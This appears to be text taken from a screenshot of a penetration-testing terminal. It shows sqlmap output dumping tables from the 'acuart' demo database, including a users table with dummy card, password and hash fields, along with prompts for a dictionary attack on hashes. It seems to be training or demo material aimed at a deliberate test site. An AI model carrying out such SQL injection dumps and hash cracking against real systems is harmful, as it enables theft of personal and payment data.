 1 2 3 4 8:41
pentesterclub@pentesterclub: ~
File Actions Edit View Help
Table: products
[3 entries]
| id | price | name | rewritename | description |
| 1 | 359 | Network Storage D-Link DNS-313 enclosure 1 x SATA | network-attached-storage-dlink | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK |
| 2 | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech | Web Camera A4Tech PK-335E |
| 3 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer | Laser Color Printer HP LaserJet M551dn, A4 |
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Paintings |
| 3 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Stickers |
| 4 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Graffity |
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
do you want to use common password suffixes? (slow!) [y/N] N
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | 2dfae1bef64012ca2992d016b5e95c22 | test | email@email.com | 2323345 | test | John Smith | 21 street |
[08:41:33] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)